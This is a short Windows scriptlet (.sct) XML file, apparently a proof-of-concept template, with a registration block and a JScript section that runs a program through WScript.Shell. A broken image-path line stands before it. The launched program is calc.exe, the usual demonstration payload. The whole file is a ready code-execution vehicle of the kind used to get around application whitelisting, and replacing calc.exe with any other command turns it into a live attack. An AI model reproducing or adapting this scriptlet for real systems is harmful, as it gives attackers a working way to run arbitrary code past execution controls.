 <?XML version="1.0"?>
<scriptlet>
<registration
description="fjzmpcjvqp"
progid="fjzmpcjvqp"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
</scriptlet>